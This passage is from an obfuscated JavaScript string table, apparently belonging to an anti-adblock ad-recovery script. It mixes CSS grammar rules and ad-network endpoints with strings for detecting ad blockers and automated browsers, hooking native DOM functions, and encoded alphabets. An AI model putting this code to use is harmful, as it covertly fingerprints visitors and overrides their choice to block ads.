osition>','Function\x20name\x20must\x20be\x20`url`','[data-ad-client]','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','Event_stopPropagation','lookupTypeNonSC','https://qa.html-load.com','generate','__phantomas','scaleX(\x20[<number>|<percentage>]\x20)','host','skipValidation','originalLine','cqw','_self','sleipnir/','Brian\x20Paul','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','//#\x20sourceURL=mediation.js','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','sparteo.com','https://hbopenbid.pubmatic.com/translator','microad.net','tel:','/ivt/detect','<\x27margin-right\x27>','snigel','onreadystatechange','protectedHeader','[Bot]\x20bot\x20detected,\x20botKind=','then','requestBids','catch','onload','pluginsArray','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','N\x20is\x20expected','data-ignore','calledSelenium','<symbol>\x20<symbol>?','connectid.analytics.yahoo.com','auto|normal|none','start|middle|end','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','serif|sans-serif|cursive|fantasy|monospace','\x22></script>','uBlock\x20Origin','event','Failed\x20to\x20detect\x20gpt\x20fetch','<url>\x20<decibel>?|none','auto|always|avoid|left|right|recto|verso','adhesion','<percentage>?&&<image>','<empty\x20string>','Blocked\x20prebid\x20request\x20for\x20','normal|bold|<number\x20[1,1000]>','gpt_loaded_time','random','bhg.com','ads-refinery89.adhese.com','none|repeat(\x20<length-percentage>\x20)','infinite|<number>','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','HTMLAnchorElement_port','unrulymedia.com','<\x27height\x27>','lines','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','`,\x20expected\x20`','auto|none|scrollbar|-ms-autohiding-scrollbar','textAd','container','getClickUrl','normal|[<string>\x20<number>]#','<declaration>','#adshield','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','cookielaw.org','default','innovid.com','throw','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','<integer>|<length>','securepubads.g.doubleclick.net','readystatechange','blocked','adClosed','[INVENTORY]\x20found\x20visible\x20','poster','basename','em5iZw==','ClassSelector','urlParse','addAtrule_','minutemedia','doubleclick.net','attributeFilter','now','has','return\x20this','Document_getElementsByTagName','jg7y.quizlet.com','ariaLabel','_selenium','none|vertical-to-horizontal','leaderboard','thread-','handlers','Element_ariaLabel','.set','Rule','[data-ad-slot]','pageview_id','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','mgid.com','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','none|left|right|both|inline-start|inline-end','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','item\x20doesn\x27t\x20belong\x20to\x20list','rlh','<font-stretch-absolute>','join','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','Expect\x20a\x20keyword','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','<media-query>#','side_ad','stopImmediatePropagation','atrules','Proxy','normal|reverse|alternate|alternate-reverse','<box>|margin-box','<mask-reference>#','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','.source','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','__sa_','pn.ybp.yahoo.com','<position>','URL','gpt-adapex','https://cmp.myhomebook.de','adsafeprotected.com','<time>|<percentage>','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','getReader','Performance.network','[above|below|right|left]?\x20<length>?\x20<image>?','Terminate\x20-\x20non-auto-recovery','pagead/js/dv3.js','sent','_grecaptcha_ready','parseContext','SyntaxMatchError','as_location','https://ad-delivery.net/px.gif?ch=1','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','toLog','stickyads','MSG_SYN_URG','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','semicolon-token','exports','<image>|none','Hex\x20or\x20identifier\x20is\x20expected','lastIndexOf','Zm1qeA==','blockIVT','!self','slotRequested','scripts','div\x20{}','`\x20structure\x20definition','auto|after','break','yandex.com','https://securepubads.g.doubleclick.net/tag/js/gpt.js','Event_stopImmediatePropagation','asadcdn.com','parentNode','<declaration-value>?','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','getAtrulePrelude','<single-animation-timeline>#','addType_','<div','chrome','Selector\x20is\x20expected','pbjsList','<\x27border-width\x27>||<\x27border-style\x27>||<color>','<\x27opacity\x27>','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','a-mo.net','[full-width|proportional-width]','FeatureRange','Element','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','balance','flux-cdn.com','isPropagationStopped','unprotect','<\x27border-bottom-right-radius\x27>','cssWideKeywords','larger|smaller','AtrulePrelude','1nlsdkf','quantumdex.io','onetag-sys.com','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','isGecko','fXFCPHpgUFpbWUg6MHNqdmFPcA==','parseSourceMapInput','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','decorator','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','auto-add|add(\x20<integer>\x20)|<integer>','kueezrtb.com','Click','in2w_key','[auto|<length-percentage>]{1,4}','none|<filter-function-list>','svmin','contentWindow','pub_300x250','padding|border','onmozfullscreenchange','consumeUntilLeftCurlyBracketOrSemicolon','adroll.com','about:','<number>|<dimension>|<ident>|<ratio>','iab-flexad','Profile\x20is\x20null\x20or\x20undefined','<counter-style-name>','inventory_id','akamaized.net','any','HTMLIFrameElement','toUpperCase','disallowEmpty','\x20node\x20type','gpt-adsinteractive','Mesa\x20OffScreen','revert','analytics','HTMLTableCaptionElement','leftComparison','<\x27margin-bottom\x27>','<ray()>|<url>|<basic-shape>','trim','admanmedia.com','interstitial','originalPositionFor','`\x20has\x20no\x20known\x20descriptors','additionalAdsBait','pop','gwd-','windowSize','getItem','sessionId','onclick','Terminate\x20-\x20IVT\x20blocked',']-token','<length-percentage>|<flex>|min-content|max-content|auto','languages','log.pinterest.com','functionBind','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','</a></span>','.setPAAPIConfigForGPT','[historical-ligatures|no-historical-ligatures]','traffective','compareByOriginalPositionsNoSource','brainlyads.com','coupang','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','createContextualFragment','trvdp.com','<!DOCTYPE\x20html>','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','<color>\x20<color-stop-length>?','ADM\x20(','mozInnerScreenX','document','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','anyclip.com','HyphenMinus\x20is\x20expected','sandbox','auto|bullets|numbers|words|spell-out|<counter-style-name>','split','<family-name>#','aria-label','Nth','<number>|left|center|right|leftwards|rightwards','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','always|[anchors-valid||anchors-visible||no-overflow]','Document_getElementById','bot','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','autoRecovery','<bg-clip>#','Comma',';\x20Secure','adsinteractive.com','detections','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','stylesheetUrlsToLoadBeforeHooking','dpcm','label','ad-unit','ACK','decode','auto|all|none','arguments','getVersion','https://report.ad-shield.cc/','luminance|alpha','<length>{1,2}','_serializeMappings','linear|<cubic-bezier-timing-function>|<step-timing-function>','as_parent','none|<single-transition-property>#','<an-plus-b>|even|odd','getComputedStyle','419332cOKywS','Object','auto|<length-percentage>','id5-sync.com','ssmas','ad.as.amanad.adtdp.com','\x20undefined','refinery89.com','blocking_ads','nonzero|evenodd','<\x27border-style\x27>','gecko','load','compareByGeneratedPositionsDeflated','presage.io','newcastleworld.com','googletag','<\x27margin-top\x27>','some','browserKind','<single-animation-iteration-count>#','<angle-percentage>','Boolean','admiral','request_id','tag','none|manual|auto','[contextual|no-contextual]','declaration','video','samesite','eval','/cgi-bin/PelicanC.dll','<length>|<percentage>|auto','core-ads','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','sort','ReadableStream','lookupNonWSType','original_url','tagNameFilter','tcloaded','\x5c$&','limit','[[<integer>|infinite]{2}]#|auto','[<box>|border|padding|content|text]#','<\x27margin-left\x27>','https://orbidder.otto.de/bid','isVisibleDocument','Url\x20or\x20Function\x20is\x20expected','doctype','toString','yahoo-mail-v1','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','isVisibleNode','splice','hypot(\x20<calc-sum>#\x20)','ad-','data-sdk','kind','important','[<length>|<number>]{1,4}','Element_insertAdjacentHTML','skipUntilBalanced','fuseplatform.net','gpt-nextmillenium','min','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','delim-token','flat','modifier','AtruleDescriptor','normal|reset|<number>|<percentage>','adWrapper','releaseEvents','beforeunload','Forward\x20report\x20url\x20to\x20engineers','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','<\x27margin-block\x27>','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','__fxdriver_unwrapped','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','jump-start|jump-end|jump-none|jump-both|start|end','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','browserEngineKind','/gampad/ads','bqstreamer.com','window','onerror','hasOwnProperty','afterend','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','Element_attributes','cqi','Semicolon\x20or\x20block\x20is\x20expected','none|<transform-list>','transferSize','comma-token','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','<\x27border-top-left-radius\x27>','Terminate\x20-\x20not\x20registered\x20in\x20db','acos(\x20<calc-sum>\x20)','additionalHeaders','[restore-rejections]\x20handleQueued\x20fetch','entries','auto|never|always','getOutOfPage','https://tlx.3lift.com/header/auction','consentmanager.net','window.parent.parent.confiant.services().onASTAdLoad','responseText','Bad\x20syntax','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','parentElement','sdk','cdn-exchange.toastoven.net','pathname','(\x20<declaration>\x20)','onlyForAsTest','localeCompare','<\x27margin-block-end\x27>','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','none|<dashed-ident>#','pghub.io','/getconfig/sodar','baseURI','<display-outside>?&&[flow|flow-root]?&&list-item','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','meta[name=\x22as-tester-handler-added\x22]','lookupOffsetNonSC','toJSON','advertisement','<media-in-parens>\x20[or\x20<media-in-parens>]+','players','trident','aniview.com','addMapping','term','defaultPrevented','[stretch|repeat|round|space]{1,2}','permutive.com','rest','Range_createContextualFragment','check','block|inline|run-in','numeric-only|allow-keywords','HTMLTemplateElement','hsl|hwb|lch|oklch','getRandomValues','https://imasdk.googleapis.com','<\x27border-top-color\x27>','<bg-position>#','navigator.mimeTypes\x20is\x20undefined','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','hadron.ad.gt','https://ssb-global.smartadserver.com/api/bid','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','Node_insertBefore','slotRenderEnded','root','googletagservices.com','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','<absolute-size>|<relative-size>|<length-percentage>','permissions','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','<blend-mode>#','pw-','scroll(\x20[<axis>||<scroller>]?\x20)','<custom-ident>\x20:\x20<integer>+\x20;','path','stpd.cloud','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','as-click-message-handler-added','matchStack','Intl','center|start|end|flex-start|flex-end','inside|outside','json','SECSSOBrowserChrome','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','normal|strong|moderate|none|reduced','mimeTypesConsistent','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','fields','el.quizlet.com','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','prelude','match.rundsp.com','https://btlr.sharethrough.com/universal/v1','Failed\x20to\x20fetch','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','originalUrl','isPropagationStoppedImmediate','videostep.com','[jis78|jis83|jis90|jis04|simplified|traditional]','\x20iterations','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','normal|sub|super','insertList','HTMLImageElement_src','ensureInit','skip','HTMLAnchorElement_hash','cdn.iubenda.com','installedModules','anonymised.io','IdSelector','whale','Unexpected\x20combinator','__as_ready_resolve','\x20used\x20missed\x20syntax\x20definition\x20','polarbyte','\x20is\x20blocked','https://prebid.trustedstack.com/rtb/trustedstack','priority','scope','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','adsbygoogle','source','MSG_SYN','as_','meta','script_version','<shape-box>|fill-box|stroke-box|view-box','webkitResolveLocalFileSystemURL','encode','//#\x20sourceURL=rtb_adm.js','<number>','reset','null','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','appendData','nn_','imprnt-cnt','cqb','timestamp','last_bfa_at','https://googleads.g.doubleclick.net/pagead/ads','String','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','<style-condition>|<style-feature>','Window_requestIdleCallback','rad','[<family-name>|<generic-family>]#','none|[fill|fill-opacity|stroke|stroke-opacity]#','_skipValidation','matchAll','toArray','.workers.dev','image-set(\x20<image-set-option>#\x20)','freeze','/detect/script-block/script-blocked-checker','pub.doubleverify.com','Value','auto|<animateable-feature>#','char\x20must\x20be\x20length\x201','HTMLIFrameElement_srcdoc','hostname','postMessage','DeclarationList','/cou/api_reco.php','static.criteo.net','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','c2shb.pubgw.yahoo.com','shouldRecover','monitoring','noopStr','-->','reject','blur(\x20<length>\x20)','static-cdn.spot.im','HTMLAnchorElement_ping','normal|break-word','cqh','symplr','Generator\x20is\x20already\x20executing.','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','adshield-loaded','protectHtml','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','-apple-system|BlinkMacSystemFont','_sorted','Node','wdioElectron','themoneytizer.com','features','BatteryManager','pagead2.googlesyndication.com','Element_setHTMLUnsafe','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','Url','pubmatic.com','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','%%%INV_CODE%%%','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','none|<shadow>#','MatchOnceBuffer','RegExp','CSSStyleSheet_replaceSync','window.process\x20is','srcset','firstCharOffset','adblock_fingerprint','snigel-','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y',',\x20scrollY:\x20','selector(\x20<complex-selector>\x20)','opts','Parentheses','combo','descriptors','layer(','mfadsrvr.com','<\x27align-self\x27>\x20<\x27justify-self\x27>?','<single-animation-composition>#','text-ad','scrollBy','EventTarget','setTimeout','mode','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','boolean-expr','https://07c225f3.online','as_test','<transition-behavior-value>#','SVGElement','pa-pbjs-frame','rubiconproject.com','IFrame','msie','land','application/json','gamezop.com','repeat|stretch|round','data-meta','Window_frames','cancelIdleCallback','auto|stable&&both-edges?','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','<position>#','get\x20','adnami.io','recoverAds','cefsharp','https://m1.openfpcdn.io/botd/v','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','SYN','consumeUntilBalanceEnd','matchDeclaration','https://ad-delivery.net/px.gif?ch=2','HTMLVideoElement_poster','[from-image||<resolution>]&&snap?','drag|no-drag','<string>\x20[<integer>|on|off]?','HTMLFormElement_action','scribens.fr','INVENTORY_FRAME','base','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','dppx','stackadapt.com','upload','<line-style>{1,4}','src','blocked_script_cache','Invalid\x20protect\x20url:\x20','HTMLAnchorElement_host','connectad.io','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','matchProperty','pipeThrough','../','ACK_VISIBLE','infinityfree.com','/\x5cr\x5cn/g','cover|contain|entry|exit|entry-crossing|exit-crossing','idSubstring','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','syntaxStack','throw\x20new\x20Error();','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','richaudience.com','sn-','none','canvas','<span\x20id=\x22banner-','https://s.html-load.com','content|fixed','gpt-publisher','mask','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','inline|block|horizontal|vertical','groups','anymind360.com','a24xZWhvNmZqYnI0MHB4YzlpMnE=','_map','error','adfarm1.adition.com','flip-block||flip-inline||flip-start','visible|auto|hidden','navigator.appVersion\x20is\x20undefined','svi','startLine','adshield','requestIdleCallback','referrer','<html','Event','tagName','__selenium_evaluate','Combinator','unsafe|safe','Type','ignore|stretch-to-fit','avplayer.com','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','[<line-names>|<name-repeat>]+','\x0a\x20\x20syntax:\x20','http://','Mismatch','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected',';\x20SameSite=Strict','ident-token','equals','__webdriver_unwrapped','rch','normal|small-caps','content|<\x27width\x27>','awesomium','function\x20','Window_setInterval','XMLHttpRequest_responseURL','playwire.com','middle','PerformanceEntry_name','none|text|all|-moz-none','Document_cookie','tagan.adlightning.com','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','enter','meta[name=\x22as-event-handler-added\x22]','_as_prehooked_functions','edge','[normal|small-caps]','port2','data-ad-width','HTMLImageElement_attributionSrc','is_ads_blocked','buzzfeed.com','dataset','performance_gpt_ad_rendered','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','fonts.googleapis.com','asin(\x20<calc-sum>\x20)','getTargetingKeys','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','auto|<length>|<percentage>','cooktoria.com','innerText','isChannelConnected','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','__hooked','display\x20none','list','gpt-ima-adshield','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','option\x20priority\x20is\x20invalid','cdn.confiant-integrations.net',';\x20Priority=Low','<number-zero-one>','marphezis.com','__rgst_cb','rightComparison','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','DOMContentLoaded','prependList','Unknown\x20type:\x20','PerformanceResourceTiming_encodedBodySize','writable','sp.','__lastWatirPrompt','responseType','Identifier','8573741755808484570000','Match','tokenIndex','none|[<number>|<percentage>]{1,3}','clean','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','pubads','bidswitch.net','imasdk.googleapis.com','connatix.com','invalid\x20url\x20(anchor\x20href\x20set):\x20','localhost|dable\x5c.io','pbjs','At-rule\x20`@','merequartz.com','http://127.0.0.1','addEventListener','location','nodeType','hooked_page','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','Yml4cXJod245emptNTRvMTJmZTBz','expression','advertisement-holder','onmessage','<integer>','auto|<integer>','<frequency>|<percentage>','XXX','cursor','exportSnapshot','\x20|\x20','teads','[left|right]||[top|bottom]','<repeat-style>#','replaceSync','mezzomedia','lvw','</div>','dump','freestar','memory','Must\x20be\x20between\x200\x20and\x2063:\x20','isAdblockUser','6qUvSIX','\x20\x20\x20','OutOfPageFormat','<urange>#','argument\x20val\x20is\x20invalid','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','sync.search.spotxchange.com','getNode','HTMLTableCellElement','kobe-journal.com','<family-name>','text_ad','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','lvmin','CSSStyleSheet_insertRule','<\x27max-block-size\x27>','adDiv','values','no-cors','auto?\x20[none|<length>]','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','__prehooked','jkl','window.as_location','async','getName','alphaStr','Identifier\x20is\x20expected\x20but\x20function\x20found','cdn.nidan.d2c.ne.jp','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','attributionsrc','getGPPData','recovery_adm_click_ar','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','substringToPos','Invalid\x20URL:\x20','CSSMozDocumentRule','cs.lkqd.net','[auto|alphabetic|hanging|ideographic]','remove','<\x27align-content\x27>\x20<\x27justify-content\x27>?','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','defaultView','geb','pub_300x250m','getOwnPropertyDescriptor','bored_panda_script_block_check','keys','<line-style>','aswift','setAttribute','gcprivacy.com','width|height|block|inline|self-block|self-inline','innerWidth','eventSampleRatio','scroll|fixed|local','add|subtract|intersect|exclude','\x22\x20is\x20expected','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','prod','<color>','input','block|inline|x|y','yellowblue.io','tokenize','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','<number-percentage>{1,4}\x20fill?','<\x27padding-left\x27>','ad.doorigo.co.kr','Element_removeAttribute','notebookcheck.com','adnxs-simple.com','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','webkitPersistentStorage','focus','https://consent.programme.tv','removeItem','appVersion','reserved1','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','selenium-evaluate','idSubstrings','divId','normal|text|emoji|unicode','sascdn.com','file','\x22:\x22,\x20','cssWideKeywordsSyntax','WhiteSpace','northernirelandworld.com','window.external.toString\x20is\x20not\x20a\x20function','matcher','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','adContainer','atan(\x20<calc-sum>\x20)','2mdn.net','StyleSheet','shift','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','prev','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','a3luYg==','aWQ=','forEach','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','img_','gpt_','attributeValueKeys','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','https://consent.halifaxcourier.co.uk','PTZhMEc+UE9vMzdudj94JjFgXTJ0','blocking_acceptable_ads','offsetAndType','adsinteractive','isBrave','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','throwError','baseline|sub|super|<svg-length>','display\x20none\x20excluding\x20pro','[id^=\x22gpt_ad_\x22]','HTMLElement_style','Element_closest','ad.360yield-basic.com','sourceContentFor','cmd','skip-node','__webdriver_script_function','HTMLAnchorElement_pathname','yieldlab.net','appsflyer.com','Condition\x20is\x20expected','setHTMLUnsafe','Element_tagName','`\x20should\x20not\x20contain\x20a\x20prelude','[diagonal-fractions|stacked-fractions]','<\x27min-inline-size\x27>','low','offset','http:','https://cmp.autobild.de','edgios','/recaptcha/api2/aframe','<\x27margin-inline-end\x27>','script:','adUnits','endsWith','crios','HTMLMediaElement','cache_is_blocking_ads','logs-partners.coupang.com','explicit','Element_getElementsByClassName','HTMLIFrameElement_src','method','solid|double|dotted|dashed|wavy','element\x20out\x20of\x20viewable\x20window','<complex-real-selector>#','[-token','<length>|<percentage>','Module','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','medium','-webkit-calc(','country','none|circle|disc|square','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','<time>#','-ad','\x27))','proper.io','SYN_URG','adma','window.parent.parent.apstag.runtime.callCqWrapper','HTMLStyleElement','getLocation','PluginArray','xhr','shouldRecover\x20evaluation\x20error:','gpt-tdn','\x20requestBids.before\x20hook:\